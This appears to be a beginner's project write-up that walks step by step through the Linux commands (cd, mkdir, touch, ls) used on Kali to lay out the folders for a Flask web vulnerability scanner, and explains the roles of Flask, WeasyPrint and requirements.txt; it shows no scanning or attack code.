- (kali㉿DESKTOP-65R828E):~#: Same as explained in Image 1.
- ls: This is a command used to list the files and directories in the current working directory. In this case, it lists what is in the user's home directory (~).
- ls in webscanner: This command show the all the files and folders I have created to the web application scanning project.
(kali㉿DESKTOP-65R828E):~# cd Documents
  - cd - Stands for "change directory" and is used to change the current working directory.
  - Documents is the name of the directory to change into, which is the "Documents" directory in the user's home directory.
(kali㉿DESKTOP-65R828E):~/Documents# mkdir webscanner
- mkdir: - Stands for "make directory" and is used to make a new directory.
- webscanner is the name of the directory to be created, which will get created inside the "Documents" directory.
- (kali㉿DESKTOP-65R828E):~/Documents# ls
webscanner
- ls: Lists the contents of the currently working directory, which is now ~/Documents.
The output shows the newly created webscanner directory.
(kali㉿DESKTOP-65R828E):~/Documents# cd webscanner
- cd: Changes the current working directory to the webscanner directory.
The output shows the standard directories found in a user's home directory in Linux, along with pyvenv.cfg (likely related to a Python virtual environment) and venv (a directory for a virtual environment).

Structure of my project
webscanner/
├── app.py
├── scanner.py
├── requirements.txt
├── templates/
│ ├── index.html
│ ├── results.html
│ └── report.html
└── static/
├── style.css
└── script.js






Image:
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner# touch app.py
- touch: Used for creating an empty file (a more common use), or updating the timestamp of a file that already exists.
- app.py: This creates an empty file named app.py in the current directory. This file will likely contain the main code for the Flask web application.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner# touch scanner.py
- touch scanner.py: Creates an empty file named scanner.py. This file will likely contain the code for the vulnerability scanning logic.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner# touch requirements.txt
- touch requirements.txt: An empty file named requirements.txt is created. This file is typically used in Python projects to list the required Python packages and their versions, so that they can be easily installed using pip.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner# ls
app.py requirements.txt scanner.py static templates venv
- ls: Lists the contents of the current directory, now including the newly created app.py, scanner.py, and requirements.txt files.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner# cd templates
- cd templates: Changes the current working directory to the templates directory.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/templates# touch index.html
- touch index.html: An empty file named index.html is created. This will likely be the main HTML file for the web application's user interface.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/templates# touch results.html
- touch results.html: An empty file named results.html is created. This file will likely be used to display the results of the vulnerability scans.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/templates# touch report.html
- touch report.html: Creates an empty file named report.html. This might be used for a more detailed report view or for generating the final PDF report.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/templates# ls
index.html report.html results.html
- ls: Lists the contents of the current directory (~/Documents/webscanner/templates) showing the newly created HTML files.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/templates# ls
index.html report.html results.html
- ls: Lists the contents of the current directory (~/Documents/webscanner/templates).
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/templates# cd ..
- cd ..: This command moves the current working directory one level up, from ~/Documents/webscanner/templates to ~/Documents/webscanner.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner# cd static
- cd static: Changes the current working directory to the static directory.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/static# touch style.css
- touch style.css: Creates an empty file named style.css. This file will likely contain the CSS rules for styling the web application's user interface.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/static# touch script.js
- touch script.js: Creates an empty file named script.js. This file will likely contain JavaScript code for adding dynamic behavior to the web application.
(venv) (kali㉿DESKTOP-65R828E):~/Documents/webscanner/static# ls
script.js style.css
- ls: Lists the contents of the current directory (~/Documents/webscanner/static), this will show the new script.js and style.css files.
In summary, the setup process involves:
- Updating the package lists and upgrading existing packages.
- Install Python 3, the pip package installer, and the venv module.
- Installing development libraries for interacting with non-Python code and for secure network connections.
- Creating a directory structure for the web application (webscanner, templates, static).
- Create a Python virtual environment to encapsulate dependencies of your project.
- Activating the virtual environment.
- Creating empty Python files (app.py, scanner.py), a requirements file (requirements.txt), and HTML template files (index.html, results.html, report.html), as well as static asset files (style.css, script.js).



Flask: In your project, Flask is being used as a lightweight and flexible web framework for Python. Think of it as the foundation for building the web-based user interface for your vulnerability scanner. Flask allows you to define routes (URLs) that your application will respond to, handle user input, render web pages (using HTML templates), and interact with your backend logic (the scanner.py script). It provides essential tools for creating web applications without imposing a rigid structure, giving you a lot of control over how your application is organized.



WeasyPrint: You're using WeasyPrint as a smart printing engine for HTML and CSS. Its primary role in your project is to take the scan results, likely formatted as HTML, and convert them into PDF documents. This makes it easy to generate well-structured, shareable, and archivable reports of the identified vulnerabilities after each scan. WeasyPrint excels at rendering web pages into PDF, supporting many CSS features, which allows for nicely styled reports.





requirements.txt: This file is a standard convention in Python projects and serves as a list of all the necessary external Python libraries (and their specific versions, if needed) that your project depends on. In your case, it would likely contain entries for flask and weasyprint, as well as any other Python packages your app.py or scanner.py scripts rely on. The purpose of this file is to make it easy to recreate the exact same environment on another machine or when deploying your application. Once you have your activated virtual environment you can install all of the dependencies listed in the requirements.txt file by issuing the command pip install -r requirements.txt. This ensures that anyone working with your project has all the correct libraries installed.

FOLDERS
- TEMPLATES

├── templates/
│ ├── index.html
│ ├── results.html
│ └── report.html

INDEX.HTML



<!doctype html>
